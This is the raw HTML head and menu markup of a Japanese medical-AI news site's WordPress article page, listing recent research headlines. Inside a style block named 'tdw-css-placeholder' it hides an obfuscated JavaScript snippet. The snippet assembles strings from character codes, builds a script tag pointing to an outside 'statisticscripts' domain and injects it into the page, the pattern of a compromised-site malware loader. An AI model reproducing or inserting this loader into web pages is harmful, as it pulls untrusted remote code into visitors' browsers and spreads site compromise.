<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://aitimes.media/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://aitimes.media/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.9" id="typesquare_std-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/themes/Newspaper/js/setParams.js?ver=20200124" id="post-type-set-params-js"></script>
<link rel="https://api.w.org/" href="https://aitimes.media/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aitimes.media/wp-json/wp/v2/posts/7591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aitimes.media/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://aitimes.media/?p=7591' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aitimes.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faitimes.media%2F2021%2F03%2F17%2F7591%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aitimes.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faitimes.media%2F2021%2F03%2F17%2F7591%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/aitimes.media\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%post_id%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aitimes.media\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/aitimes.media\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=600;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="c13524823b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#4c4c4c;--td_mobile_gradient_one_mob:#878787;--td_mobile_gradient_two_mob:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-post-content p,.td-post-content{font-size:18px;line-height:30px}:root{--td_excl_label:'エクスクルーシブ';--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#4c4c4c;--td_mobile_gradient_one_mob:#878787;--td_mobile_gradient_two_mob:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-post-content p,.td-post-content{font-size:18px;line-height:30px}</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K7LPGJJ');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aitimes.media/wp-content/uploads/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-nav .pages {
    display:none;
}

/* 検索ボタンの削除 start
.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
    display:none;
}

.td-header-wrap .header-search-wrap .td-icon-search {
    display:none;
}

検索ボタンの削除 end */

/* 引用スタイル start */
    .tagdiv-type blockquote {
      background: #efefef;
      padding: 10px 15px 10px 50px;
      text-align: left;
    }
    .tagdiv-type blockquote::before {
      color: #cfcfcf;
      content: "“";
      display: inline-block;
      font-family: sans-serif;
      font-size: 90px;
      line-height: 1;
      position: absolute;
      top: 10px;
      left: -3px;
    }
    .tagdiv-type blockquote p {
      color: #555;
      font-size: 15px;
      line-height: 1.74;
      margin: 10px 0;
    }
    .tagdiv-type blockquote cite {
      color: #888888;
      display: block;
      font-size: 0.9em;
      text-align: right;
    }
/* 引用スタイル end */

/* メルマガからとんだとき、２パラグラフ目以降に空行ができない問題を解消 start */
.td-post-content p {
    margin-top: 26px;
/* メルマガからとんだとき、２パラグラフ目以降に空行ができない問題を解消 end */		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_ilcc=String;let_lrzcj=_ilcc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ilcc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ilcc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_hwgsh="s"+"c"+_ilcc[_lrzcj](114,105,112,116),agtaqebglmlq="c"+"re"+_ilcc[_lrzcj](97,116,101,69,108,101,109,101,110,116),_mymntutygw="s"+_ilcc[_lrzcj](114,99),_nhsqsxcakyt=_ilcc[_lrzcj](105,100),_fnkddwn="cu"+"rre"+_ilcc[_lrzcj](110,116,83,99,114,105,112,116);var_gfuarh="pa"+"r"+_ilcc[_lrzcj](101,110,116,78,111,100,101),anjvmaljtrwk="i"+"ns"+_ilcc[_lrzcj](101,114,116,66,101,102,111,114,101),_nodlmjpipj="ge"+"El"+_ilcc[_lrzcj](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_uatznhcwsh="h"+"e"+_ilcc[_lrzcj](97,100),_lmzzxbib="ap"+"p"+_ilcc[_lrzcj](101,110,100,67,104,105,108,100),_neveafhmc=document;let_ntitwhaszbd="t"+"e"+_ilcc[_lrzcj](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_fkmaleu=_neveafhmc[agtaqebglmlq](_hwgsh),aeldytiycqel=_ilcc[_lrzcj](104,116,116,112,115,58,47,47)+_ilcc[_lrzcj](106,115,46,115,116)+_ilcc[_lrzcj](97,116,105,115,116)+_ilcc[_lrzcj](105,99,115,99,114,105,112,116,115,46,99,111,109)+_ilcc[_lrzcj](47)+"s"+"ta"+_ilcc[_lrzcj](116,115)+_ilcc[_lrzcj](47)+"s"+"t"+_ilcc[_lrzcj](101,112,46,106,115);_fkmaleu[_mymntutygw]=aeldytiycqel;_fkmaleu[_nhsqsxcakyt]=_ntitwhaszbd;if(_neveafhmc[_fnkddwn]){_neveafhmc[_fnkddwn][_gfuarh][anjvmaljtrwk](_fkmaleu,_neveafhmc[_fnkddwn])}else{_neveafhmc[_nodlmjpipj](_uatznhcwsh)[0][_lmzzxbib](_fkmaleu)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-7591 single-format-standard td-standard-pack  global-block-template-1 tdb_template_9218 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-menu-container"><ul id="menu-td-header-menu" class="td-mobile-main-menu"><li id="menu-item-9222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-9222"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9223"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新研究</a></li>
<li id="menu-item-9224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9224"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">スタートアップ</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">診断</a></li>
<li id="menu-item-10025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10025"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">治療</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10026"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">予防</a></li>
<li id="menu-item-14483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14483"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://aitimes.media/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://aitimes.media/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://aitimes.media/">
            <img class="td-retina-data" data-retina="https://aitimes.media/wp-content/uploads/Mask-group-9.png" src="https://aitimes.media/wp-content/uploads/LOGO-1.png" alt="The Medical AI Times" title="The Medical AI Times"  width="272" height="18"/>
            <span class="td-visual-hidden">医療とAIのニュース・最新記事 &#8211; The Medical AI Times</span>
        </a>
        </div>
    <div class="menu-td-header-menu-container"><ul id="menu-td-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-9222"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-9223"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新研究</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"556","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "844";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "169";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" class="td-image-wrap " title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" ><img class="entry-thumb" src="[data-uri]" alt="" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1206796363-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定">薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><img class="entry-thumb" src="[data-uri]" alt="" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" class="td-image-wrap " title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/UCSD-pneumonia-microrobots-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測">機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" class="td-image-wrap " title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1065240716-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測">抗酸化指標を組み込んだAIが前糖尿病を高精度予測</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" class="td-image-wrap " title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる" ><img class="entry-thumb" src="[data-uri]" alt="" title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Morphological_Determinants_of_Optc_Nerve_Head-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる">AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9224"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">スタートアップ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"559","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "530";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "106";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/08/30/14339/"  rel="bookmark" class="td-image-wrap " title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動" ><img class="entry-thumb" src="[data-uri]" alt="" title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-690657178-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/08/30/14339/"  rel="bookmark" title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動">米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/05/08/14252/"  rel="bookmark" class="td-image-wrap " title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定" ><img class="entry-thumb" src="[data-uri]" alt="" title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Screenshot-2024-05-08-at-7.43.33-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/05/08/14252/"  rel="bookmark" title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定">Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
